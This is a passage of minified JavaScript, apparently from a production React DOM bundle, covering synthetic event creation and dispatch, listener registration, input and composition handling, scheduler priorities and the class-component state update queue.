t=[],r=0;31>r;r++)t.push(e);return t}function Ut(e,t,r){e.pendingLanes|=t;var n=t-1;e.suspendedLanes&=n,e.pingedLanes&=n,(e=e.eventTimes)[t=31-Bt(t)]=r}var Bt=Math.clz32?Math.clz32:function(e){return 0===e?32:31-(Vt(e)/Wt|0)|0},Vt=Math.log,Wt=Math.LN2;var Qt=o.unstable_UserBlockingPriority,Yt=o.unstable_runWithPriority,Gt=!0;function Kt(e,t,r,n){Le||Ie();var i=Jt,o=Le;Le=!0;try{Fe(i,e,t,r,n)}finally{(Le=o)||qe()}}function Xt(e,t,r,n){Yt(Qt,Jt.bind(null,e,t,r,n))}function Jt(e,t,r,n){var i;if(Gt)if((i=!(4&t))&&0<at.length&&-1<pt.indexOf(e))e=ht(null,e,t,r,n),at.push(e);else{var o=Zt(e,t,r,n);if(null===o)i&&vt(e,n);else{if(i){if(-1<pt.indexOf(e))return e=ht(o,e,t,r,n),void at.push(e);if(function(e,t,r,n,i){switch(t){case"focusin":return st=mt(st,e,t,r,n,i),!0;case"dragenter":return ct=mt(ct,e,t,r,n,i),!0;case"mouseover":return ut=mt(ut,e,t,r,n,i),!0;case"pointerover":var o=i.pointerId;return lt.set(o,mt(lt.get(o)||null,e,t,r,n,i)),!0;case"gotpointercapture":return o=i.pointerId,ft.set(o,mt(ft.get(o)||null,e,t,r,n,i)),!0}return!1}(o,e,t,r,n))return;vt(e,n)}In(e,t,n,null,r)}}}function Zt(e,t,r,n){var i=Ce(n);if(null!==(i=ri(i))){var o=Ke(i);if(null===o)i=null;else{var a=o.tag;if(13===a){if(null!==(i=Xe(o)))return i;i=null}else if(3===a){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;i=null}else o!==i&&(i=null)}}return In(e,t,n,i,r),null}var er=null,tr=null,rr=null;function nr(){if(rr)return rr;var e,t,r=tr,n=r.length,i="value"in er?er.value:er.textContent,o=i.length;for(e=0;e<n&&r[e]===i[e];e++);var a=n-e;for(t=1;t<=a&&r[n-t]===i[o-t];t++);return rr=i.slice(e,1<t?1-t:void 0)}function ir(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function or(){return!0}function ar(){return!1}function sr(e){function t(t,r,n,i,o){for(var a in this._reactName=t,this._targetInst=n,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null,e)e.hasOwnProperty(a)&&(t=e[a],this[a]=t?t(i):i[a]);return this.isDefaultPrevented=(null!=i.defaultPrevented?i.defaultPrevented:!1===i.returnValue)?or:ar,this.isPropagationStopped=ar,this}return i(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=or)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=or)},persist:function(){},isPersistent:or}),t}var cr,ur,lr,fr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},dr=sr(fr),pr=i({},fr,{view:0,detail:0}),hr=sr(pr),vr=i({},pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Pr,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==lr&&(lr&&"mousemove"===e.type?(cr=e.screenX-lr.screenX,ur=e.screenY-lr.screenY):ur=cr=0,lr=e),cr)},movementY:function(e){return"movementY"in e?e.movementY:ur}}),mr=sr(vr),gr=sr(i({},vr,{dataTransfer:0})),yr=sr(i({},pr,{relatedTarget:0})),br=sr(i({},fr,{animationName:0,elapsedTime:0,pseudoElement:0})),wr=i({},fr,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),xr=sr(wr),Sr=sr(i({},fr,{data:0})),Er={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},kr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Or={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Cr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Or[e])&&!!t[e]}function Pr(){return Cr}var Tr=i({},pr,{key:function(e){if(e.key){var t=Er[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=ir(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?kr[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Pr,charCode:function(e){return"keypress"===e.type?ir(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?ir(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Rr=sr(Tr),jr=sr(i({},vr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),_r=sr(i({},pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Pr})),Ar=sr(i({},fr,{propertyName:0,elapsedTime:0,pseudoElement:0})),Nr=i({},vr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Fr=sr(Nr),Ir=[9,13,27,32],Mr=f&&"CompositionEvent"in window,Lr=null;f&&"documentMode"in document&&(Lr=document.documentMode);var Dr=f&&"TextEvent"in window&&!Lr,qr=f&&(!Mr||Lr&&8<Lr&&11>=Lr),Hr=String.fromCharCode(32),zr=!1;function $r(e,t){switch(e){case"keyup":return-1!==Ir.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ur(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Br=!1;var Vr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Wr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Vr[e.type]:"textarea"===t}function Qr(e,t,r,n){_e(n),0<(t=Ln(t,"onChange")).length&&(r=new dr("onChange","change",null,r,n),e.push({event:r,listeners:t}))}var Yr=null,Gr=null;function Kr(e){Rn(e,0)}function Xr(e){if(X(ii(e)))return e}function Jr(e,t){if("change"===e)return t}var Zr=!1;if(f){var en;if(f){var tn="oninput"in document;if(!tn){var rn=document.createElement("div");rn.setAttribute("oninput","return;"),tn="function"==typeof rn.oninput}en=tn}else en=!1;Zr=en&&(!document.documentMode||9<document.documentMode)}function nn(){Yr&&(Yr.detachEvent("onpropertychange",on),Gr=Yr=null)}function on(e){if("value"===e.propertyName&&Xr(Gr)){var t=[];if(Qr(t,Gr,e,Ce(e)),e=Kr,Le)e(t);else{Le=!0;try{Ne(e,t)}finally{Le=!1,qe()}}}}function an(e,t,r){"focusin"===e?(nn(),Gr=r,(Yr=t).attachEvent("onpropertychange",on)):"focusout"===e&&nn()}function sn(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Xr(Gr)}function cn(e,t){if("click"===e)return Xr(t)}function un(e,t){if("input"===e||"change"===e)return Xr(t)}var ln="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},fn=Object.prototype.hasOwnProperty;function dn(e,t){if(ln(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(n=0;n<r.length;n++)if(!fn.call(t,r[n])||!ln(e[r[n]],t[r[n]]))return!1;return!0}function pn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function hn(e,t){var r,n=pn(e);for(e=0;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=pn(n)}}function vn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?vn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function mn(){for(var e=window,t=J();t instanceof e.HTMLIFrameElement;){try{var r="string"==typeof t.contentWindow.location.href}catch(e){r=!1}if(!r)break;t=J((e=t.contentWindow).document)}return t}function gn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var yn=f&&"documentMode"in document&&11>=document.documentMode,bn=null,wn=null,xn=null,Sn=!1;function En(e,t,r){var n=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;Sn||null==bn||bn!==J(n)||("selectionStart"in(n=bn)&&gn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},xn&&dn(xn,n)||(xn=n,0<(n=Ln(wn,"onSelect")).length&&(t=new dr("onSelect","select",null,t,r),e.push({event:t,listeners:n}),t.target=bn)))}It("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),It("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),It(Ft,2);for(var kn="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),On=0;On<kn.length;On++)Nt.set(kn[On],0);l("onMouseEnter",["mouseout","mouseover"]),l("onMouseLeave",["mouseout","mouseover"]),l("onPointerEnter",["pointerout","pointerover"]),l("onPointerLeave",["pointerout","pointerover"]),u("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),u("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),u("onBeforeInput",["compositionend","keypress","textInput","paste"]),u("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Cn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Pn=new Set("cancel close invalid load scroll toggle".split(" ").concat(Cn));function Tn(e,t,r){var n=e.type||"unknown-event";e.currentTarget=r,function(e,t,r,n,i,o,s,c,u){if(Ge.apply(this,arguments),Be){if(!Be)throw Error(a(198));var l=Ve;Be=!1,Ve=null,We||(We=!0,Qe=l)}}(n,t,void 0,e),e.currentTarget=null}function Rn(e,t){t=!!(4&t);for(var r=0;r<e.length;r++){var n=e[r],i=n.event;n=n.listeners;e:{var o=void 0;if(t)for(var a=n.length-1;0<=a;a--){var s=n[a],c=s.instance,u=s.currentTarget;if(s=s.listener,c!==o&&i.isPropagationStopped())break e;Tn(i,s,u),o=c}else for(a=0;a<n.length;a++){if(c=(s=n[a]).instance,u=s.currentTarget,s=s.listener,c!==o&&i.isPropagationStopped())break e;Tn(i,s,u),o=c}}}if(We)throw e=Qe,We=!1,Qe=null,e}function jn(e,t){var r=ai(t),n=e+"__bubble";r.has(n)||(Fn(t,e,2,!1),r.add(n))}var _n="_reactListening"+Math.random().toString(36).slice(2);function An(e){e[_n]||(e[_n]=!0,s.forEach(function(t){Pn.has(t)||Nn(t,!1,e,null),Nn(t,!0,e,null)}))}function Nn(e,t,r,n){var i=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,o=r;if("selectionchange"===e&&9!==r.nodeType&&(o=r.ownerDocument),null!==n&&!t&&Pn.has(e)){if("scroll"!==e)return;i|=2,o=n}var a=ai(o),s=e+"__"+(t?"capture":"bubble");a.has(s)||(t&&(i|=4),Fn(o,e,i,t),a.add(s))}function Fn(e,t,r,n){var i=Nt.get(t);switch(void 0===i?2:i){case 0:i=Kt;break;case 1:i=Xt;break;default:i=Jt}r=i.bind(null,t,r,e),i=void 0,!ze||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(i=!0),n?void 0!==i?e.addEventListener(t,r,{capture:!0,passive:i}):e.addEventListener(t,r,!0):void 0!==i?e.addEventListener(t,r,{passive:i}):e.addEventListener(t,r,!1)}function In(e,t,r,n,i){var o=n;if(!(1&t||2&t||null===n))e:for(;;){if(null===n)return;var a=n.tag;if(3===a||4===a){var s=n.stateNode.containerInfo;if(s===i||8===s.nodeType&&s.parentNode===i)break;if(4===a)for(a=n.return;null!==a;){var c=a.tag;if((3===c||4===c)&&((c=a.stateNode.containerInfo)===i||8===c.nodeType&&c.parentNode===i))return;a=a.return}for(;null!==s;){if(null===(a=ri(s)))return;if(5===(c=a.tag)||6===c){n=o=a;continue e}s=s.parentNode}}n=n.return}!function(e,t,r){if(De)return e(t,r);De=!0;try{return Me(e,t,r)}finally{De=!1,qe()}}(function(){var n=o,i=Ce(r),a=[];e:{var s=At.get(e);if(void 0!==s){var c=dr,u=e;switch(e){case"keypress":if(0===ir(r))break e;case"keydown":case"keyup":c=Rr;break;case"focusin":u="focus",c=yr;break;case"focusout":u="blur",c=yr;break;case"beforeblur":case"afterblur":c=yr;break;case"click":if(2===r.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":c=mr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":c=gr;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":c=_r;break;case Tt:case Rt:case jt:c=br;break;case _t:c=Ar;break;case"scroll":c=hr;break;case"wheel":c=Fr;break;case"copy":case"cut":case"paste":c=xr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":c=jr}var l=!!(4&t),f=!l&&"scroll"===e,d=l?null!==s?s+"Capture":null:s;l=[];for(var p,h=n;null!==h;){var v=(p=h).stateNode;if(5===p.tag&&null!==v&&(p=v,null!==d&&(null!=(v=He(h,d))&&l.push(Mn(h,v,p)))),f)break;h=h.return}0<l.length&&(s=new c(s,u,null,r,i),a.push({event:s,listeners:l}))}}if(!(7&t)){if(c="mouseout"===e||"pointerout"===e,(!(s="mouseover"===e||"pointerover"===e)||16&t||!(u=r.relatedTarget||r.fromElement)||!ri(u)&&!u[ei])&&(c||s)&&(s=i.window===i?i:(s=i.ownerDocument)?s.defaultView||s.parentWindow:window,c?(c=n,null!==(u=(u=r.relatedTarget||r.toElement)?ri(u):null)&&(u!==(f=Ke(u))||5!==u.tag&&6!==u.tag)&&(u=null)):(c=null,u=n),c!==u)){if(l=mr,v="onMouseLeave",d="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(l=jr,v="onPointerLeave",d="onPointerEnter",h="pointer"),f=null==c?s:ii(c),p=null==u?s:ii(u),(s=new l(v,h+"leave",c,r,i)).target=f,s.relatedTarget=p,v=null,ri(i)===n&&((l=new l(d,h+"enter",u,r,i)).target=p,l.relatedTarget=f,v=l),f=v,c&&u)e:{for(d=u,h=0,p=l=c;p;p=Dn(p))h++;for(p=0,v=d;v;v=Dn(v))p++;for(;0<h-p;)l=Dn(l),h--;for(;0<p-h;)d=Dn(d),p--;for(;h--;){if(l===d||null!==d&&l===d.alternate)break e;l=Dn(l),d=Dn(d)}l=null}else l=null;null!==c&&qn(a,s,c,l,!1),null!==u&&null!==f&&qn(a,f,u,l,!0)}if("select"===(c=(s=n?ii(n):window).nodeName&&s.nodeName.toLowerCase())||"input"===c&&"file"===s.type)var m=Jr;else if(Wr(s))if(Zr)m=un;else{m=sn;var g=an}else(c=s.nodeName)&&"input"===c.toLowerCase()&&("checkbox"===s.type||"radio"===s.type)&&(m=cn);switch(m&&(m=m(e,n))?Qr(a,m,r,i):(g&&g(e,s,n),"focusout"===e&&(g=s._wrapperState)&&g.controlled&&"number"===s.type&&ie(s,"number",s.value)),g=n?ii(n):window,e){case"focusin":(Wr(g)||"true"===g.contentEditable)&&(bn=g,wn=n,xn=null);break;case"focusout":xn=wn=bn=null;break;case"mousedown":Sn=!0;break;case"contextmenu":case"mouseup":case"dragend":Sn=!1,En(a,r,i);break;case"selectionchange":if(yn)break;case"keydown":case"keyup":En(a,r,i)}var y;if(Mr)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else Br?$r(e,r)&&(b="onCompositionEnd"):"keydown"===e&&229===r.keyCode&&(b="onCompositionStart");b&&(qr&&"ko"!==r.locale&&(Br||"onCompositionStart"!==b?"onCompositionEnd"===b&&Br&&(y=nr()):(tr="value"in(er=i)?er.value:er.textContent,Br=!0)),0<(g=Ln(n,b)).length&&(b=new Sr(b,e,null,r,i),a.push({event:b,listeners:g}),y?b.data=y:null!==(y=Ur(r))&&(b.data=y))),(y=Dr?function(e,t){switch(e){case"compositionend":return Ur(t);case"keypress":return 32!==t.which?null:(zr=!0,Hr);case"textInput":return(e=t.data)===Hr&&zr?null:e;default:return null}}(e,r):function(e,t){if(Br)return"compositionend"===e||!Mr&&$r(e,t)?(e=nr(),rr=tr=er=null,Br=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qr&&"ko"!==t.locale?null:t.data}}(e,r))&&(0<(n=Ln(n,"onBeforeInput")).length&&(i=new Sr("onBeforeInput","beforeinput",null,r,i),a.push({event:i,listeners:n}),i.data=y))}Rn(a,t)})}function Mn(e,t,r){return{instance:e,listener:t,currentTarget:r}}function Ln(e,t){for(var r=t+"Capture",n=[];null!==e;){var i=e,o=i.stateNode;5===i.tag&&null!==o&&(i=o,null!=(o=He(e,r))&&n.unshift(Mn(e,o,i)),null!=(o=He(e,t))&&n.push(Mn(e,o,i))),e=e.return}return n}function Dn(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function qn(e,t,r,n,i){for(var o=t._reactName,a=[];null!==r&&r!==n;){var s=r,c=s.alternate,u=s.stateNode;if(null!==c&&c===n)break;5===s.tag&&null!==u&&(s=u,i?null!=(c=He(r,o))&&a.unshift(Mn(r,c,s)):i||null!=(c=He(r,o))&&a.push(Mn(r,c,s))),r=r.return}0!==a.length&&e.push({event:t,listeners:a})}function Hn(){}var zn=null,$n=null;function Un(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Bn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var Vn="function"==typeof setTimeout?setTimeout:void 0,Wn="function"==typeof clearTimeout?clearTimeout:void 0;function Qn(e){1===e.nodeType?e.textContent="":9===e.nodeType&&(null!=(e=e.body)&&(e.textContent=""))}function Yn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function Gn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var r=e.data;if("$"===r||"$!"===r||"$?"===r){if(0===t)return e;t--}else"/$"===r&&t++}e=e.previousSibling}return null}var Kn=0;var Xn=Math.random().toString(36).slice(2),Jn="__reactFiber$"+Xn,Zn="__reactProps$"+Xn,ei="__reactContainer$"+Xn,ti="__reactEvents$"+Xn;function ri(e){var t=e[Jn];if(t)return t;for(var r=e.parentNode;r;){if(t=r[ei]||r[Jn]){if(r=t.alternate,null!==t.child||null!==r&&null!==r.child)for(e=Gn(e);null!==e;){if(r=e[Jn])return r;e=Gn(e)}return t}r=(e=r).parentNode}return null}function ni(e){return!(e=e[Jn]||e[ei])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function ii(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function oi(e){return e[Zn]||null}function ai(e){var t=e[ti];return void 0===t&&(t=e[ti]=new Set),t}var si=[],ci=-1;function ui(e){return{current:e}}function li(e){0>ci||(e.current=si[ci],si[ci]=null,ci--)}function fi(e,t){ci++,si[ci]=e.current,e.current=t}var di={},pi=ui(di),hi=ui(!1),vi=di;function mi(e,t){var r=e.type.contextTypes;if(!r)return di;var n=e.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===t)return n.__reactInternalMemoizedMaskedChildContext;var i,o={};for(i in r)o[i]=t[i];return n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function gi(e){return null!=(e=e.childContextTypes)}function yi(){li(hi),li(pi)}function bi(e,t,r){if(pi.current!==di)throw Error(a(168));fi(pi,t),fi(hi,r)}function wi(e,t,r){var n=e.stateNode;if(e=t.childContextTypes,"function"!=typeof n.getChildContext)return r;for(var o in n=n.getChildContext())if(!(o in e))throw Error(a(108,Q(t)||"Unknown",o));return i({},r,n)}function xi(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||di,vi=pi.current,fi(pi,e),fi(hi,hi.current),!0}function Si(e,t,r){var n=e.stateNode;if(!n)throw Error(a(169));r?(e=wi(e,t,vi),n.__reactInternalMemoizedMergedChildContext=e,li(hi),li(pi),fi(pi,e)):li(hi),fi(hi,r)}var Ei=null,ki=null,Oi=o.unstable_runWithPriority,Ci=o.unstable_scheduleCallback,Pi=o.unstable_cancelCallback,Ti=o.unstable_shouldYield,Ri=o.unstable_requestPaint,ji=o.unstable_now,_i=o.unstable_getCurrentPriorityLevel,Ai=o.unstable_ImmediatePriority,Ni=o.unstable_UserBlockingPriority,Fi=o.unstable_NormalPriority,Ii=o.unstable_LowPriority,Mi=o.unstable_IdlePriority,Li={},Di=void 0!==Ri?Ri:function(){},qi=null,Hi=null,zi=!1,$i=ji(),Ui=1e4>$i?ji:function(){return ji()-$i};function Bi(){switch(_i()){case Ai:return 99;case Ni:return 98;case Fi:return 97;case Ii:return 96;case Mi:return 95;default:throw Error(a(332))}}function Vi(e){switch(e){case 99:return Ai;case 98:return Ni;case 97:return Fi;case 96:return Ii;case 95:return Mi;default:throw Error(a(332))}}function Wi(e,t){return e=Vi(e),Oi(e,t)}function Qi(e,t,r){return e=Vi(e),Ci(e,t,r)}function Yi(){if(null!==Hi){var e=Hi;Hi=null,Pi(e)}Gi()}function Gi(){if(!zi&&null!==qi){zi=!0;var e=0;try{var t=qi;Wi(99,function(){for(;e<t.length;e++){var r=t[e];do{r=r(!0)}while(null!==r)}}),qi=null}catch(t){throw null!==qi&&(qi=qi.slice(e+1)),Ci(Ai,Yi),t}finally{zi=!1}}}var Ki=x.ReactCurrentBatchConfig;function Xi(e,t){if(e&&e.defaultProps){for(var r in t=i({},t),e=e.defaultProps)void 0===t[r]&&(t[r]=e[r]);return t}return t}var Ji=ui(null),Zi=null,eo=null,to=null;function ro(){to=eo=Zi=null}function no(e){var t=Ji.current;li(Ji),e.type._context._currentValue=t}function io(e,t){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)===t){if(null===r||(r.childLanes&t)===t)break;r.childLanes|=t}else e.childLanes|=t,null!==r&&(r.childLanes|=t);e=e.return}}function oo(e,t){Zi=e,to=eo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!==(e.lanes&t)&&(La=!0),e.firstContext=null)}function ao(e,t){if(to!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(to=e,t=1073741823),t={context:e,observedBits:t,next:null},null===eo){if(null===Zi)throw Error(a(308));eo=t,Zi.dependencies={lanes:0,firstContext:t,responders:null}}else eo=eo.next=t;return e._currentValue}var so=!1;function co(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function uo(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function lo(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function fo(e,t){if(null!==(e=e.updateQueue)){var r=(e=e.shared).pending;null===r?t.next=t:(t.next=r.next,r.next=t),e.pending=t}}function po(e,t){var r=e.updateQueue,n=e.alternate;if(null!==n&&r===(n=n.updateQueue)){var i=null,o=null;if(null!==(r=r.firstBaseUpdate)){do{var a={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};null===o?i=o=a:o=o.next=a,r=r.next}while(null!==r);null===o?i=o=t:o=o.next=t}else i=o=t;return r={baseState:n.baseState,firstBaseUpdate:i,lastBaseUpdate:o,shared:n.shared,effects:n.effects},void(e.updateQueue=r)}null===(e=r.lastBaseUpdate)?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function ho(e,t,r,n){var o=e.updateQueue;so=!1;var a=o.firstBaseUpdate,s=o.lastBaseUpdate,c=o.shared.pending;if(null!==c){o.shared.pending=null;var u=c,l=u.next;u.next=null,null===s?a=l:s.next=l,s=u;var f=e.alternate;if(null!==f){var d=(f=f.updateQueue).lastBaseUpdate;d!==s&&(null===d?f.firstBaseUpdate=l:d.next=l,f.lastBaseUpdate=u)}}if(null!==a){for(d=o.baseState,s=0,f=l=u=null;;){c=a.lane;var p=a.eventTime;if((n&c)===c){null!==f&&(f=f.next={eventTime:p,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var h=e,v=a;switch(c=t,p=r,v.tag){case 1:if("function"==typeof(h=v.payload)){d=h.call(p,d,c);break e}d=h;break e;case 3:h.flags=-4097&h.flags|64;case 0:if(null==(c="function"==typeof(h=v.payload)?h.call(p,d,c):h))break e;d=i({},d,c);break e;case 2:so=!0}}null!==a.callback&&(e.flags|=32,null===(c=o.effects)?o.effects=[a]:c.push(a))}else p={eventTime:p,lane:c,tag:a.tag,payload:a.payload,callback:a.callback,next:null},null===f?(l=f=p,u=d):f=f.next=p,s|=c;if(null===(a=a.next)){if(null===(c=o.shared.pending))break;a=c.next,c.next=null,o.lastBaseUpdate=c,o.shared.pending=null}}null===f&&(u=d),o.baseState=u,o.firstBaseUpdate=l,o.lastBaseUpdate=f,$s|=s,e.lanes=s,e.memoizedState=d}}function vo(e,t,r){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var n=e[t],i=n.callback;if(null!==i){if(n.callback=null,n=r,"function"!=typeof i)throw Error(a(191,i));i.call(n)}}}var mo=(new n.Component).refs;function go(e,t,r,n){r=null==(r=r(n,t=e.memoizedState))?t:i({},t,r),e.memoizedState=r,0===e.lanes&&(e.updateQueue.baseState=r)}var yo={isMounted:function(e){return!!(e=e._reactInternals)&&Ke(e)===e},enqueueSetState:function(e,t,r){e=e._reactInternals;var n=pc(),i=hc(e),o=lo(n,i);o.payload=t,null!=r&&(o.callback=r),fo(e,o),vc(e,i,n)},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var n=pc(),i=hc(e),o=lo(n,i);o.tag=1,o.payload=t,null!=r&&(o.callback=r),fo(e,o),vc(e,i,n)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=pc(),n=hc(e),i=lo(r,n);i.tag=2,null!=t&&(i.callback=t),fo(e,i),vc(e,n,r)}};function bo(e,t,r,n,i,o,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(n,o,a):!t.prototype||!t.prototype.isPureReactComponent||(!dn(r,n)||!dn(i,o))}function wo(e,t,r){var n=!1,i=di,o=t.contextType;return"object"==typeof o&&null!==o?o=ao(o):(i=gi(t)?vi:pi.current,o=(n=null!=(n=t.contextTypes))?mi(e,i):di),t=new 